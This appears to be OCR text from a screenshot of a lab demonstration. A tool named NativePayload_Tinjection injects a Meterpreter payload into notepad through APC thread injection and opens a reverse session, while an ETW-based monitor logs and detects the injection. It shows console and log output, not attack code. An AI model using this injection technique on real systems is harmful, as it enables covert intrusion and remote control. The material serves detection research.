 [*] Sending stage (200262 bytes) to 192.168.56.124
[*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.124:49874) at 2021-06-24 11:09
meterpreter > getpid
Current pid: 6656
meterpreter >
Administrator: Command Prompt
[etw] [PrcID] New Process Detected, Process:PID notepad:6656 Started! 6/24/2021 11:09:38 AM
[etw] [ MEM ] ThreadStart Detected, in Process: notepad:6656 TID(3892) TaskName(Thread) 6/24/2021 11:09:33 AM
[inj] [ MEM ] Injected ThreadStart Detected, Target_Process: notepad:6656 TID(3892) Injected by NativePayload_Tinjection:6364
[inj] Injector ProcesName:PID NativePayload_Tinjection:6364 ==> [6364]
[inj] Injector Process Exited, found this ProcesName:PID in db: NativePayload_Tinjection:6364
[inj] [Win32StartAddr: 4285609328]
[inj] [ParentThreadID: 2412]
[inj] [ParentProcessID: 6364]
6/24/2021 11:09:33 AM MemoryVirtualAlloc Detectted ==> PID:6656 PName:
[etw] [+DLL+] ImageLoad Detected, Target_Process: NativePayload_Tinjection:6364 TID(2412) Tas
[etw] [ImageBase: 8791749427200]
[etw] [FileName: C:\Windows\System32\apphelp.dll]
[etw] [+DLL+] ImageLoad Detected, Target_Process: Sysmon:1700 TID(1464) TaskName(Image) 6/24/
[etw] [ImageBase: 4285595648]
[etw] [FileName: C:\Windows\System32\notepad.exe]
[etw] [+DLL+] ImageLoad Detected, Target_Process: Sysmon:1700 TID(1464) TaskName(Image) 6/24/
Command Prompt
NativePayload_Tinjection , Published by Damon Mohammadbagher ,
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 6/24/2021 11:09:33 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6656 (TID 3892)
[!] Thread Injection Done Time 6/24/2021 11:09:33 AM
Bingo Meterpreter Session by Code/Thread Injection Method (APC
C:\Tinjection\Debug>_
ETWProcessMonlog.txt - Notepad
thread injection via (APC Queue) technique
File Edit Format View Help
[6/24/2021 11:09:33 AM] PID:(6364) TID(-1) :3080192:65536:MEM_COMMIT, MEM_RESERVE:0x10000:0x300000 [VirtualMemAlloc]
[6/24/2021 11:09:33 AM] PID:(6364) TID(-1) MEM_COMMIT:0x1000:0x7fe93303000 [VirtualMemAlloc]
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :1048576:524288:MEM_RESERVE:0x80000:0x180000 [VirtualMemAlloc]
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :1490944:81920:MEM_COMMIT:0x14000:0x180000 [VirtualMemAlloc]
[6/24/2021 11:09:33 AM] PID:(6656)(notepad) 3892::4285609328:2412:6364[Injected by NativePayload_Tinjection:6364]
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :327680:4096:MEM_COMMIT, MEM_RESERVE:0x1000:0x51000 [VirtualMemAlloc]
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :442798080:4096:MEM_COMMIT:0x1000:0x1a64a000 [Vir
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :442802176:4096:MEM_COMMIT:0x1000:0x1a64b000 [Vir
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :3080192:65536:MEM_COMMIT, MEM_RESERVE:0x10000:0x300000 [Vir
[6/24/2021 11:09:33 AM] PID:(6656) TID(-1) :3145728:65536:MEM_COMMIT, MEM_RESERVE:0x10000:0x310000 [Vir
Ln 41658, Col 36
[etw] [ImageBase: 2002714624]
[etw] [FileName: C:\Windows\System32\ntdll.dll]
Name PID CPU I/O to
notepad.exe 4196
notepad.exe 6656 0.06 25
ossec-agent.exe 1404 0.03 11
PerfWatson2.exe 1412 0.01
notepad.exe (6656) Properties
Modules Memory Environment Handles
General Statistics Performance Threads Toke
TID CPU Cycles delta Start address Priorit
3892 0.06 2,813,912 notepad.exe+0x3570 Norma
5036 ntdll.dll!RtlValidateHeap+0x170 Norma
7000 ntdll.dll!TpIsTimerSet+0x7c0 Norma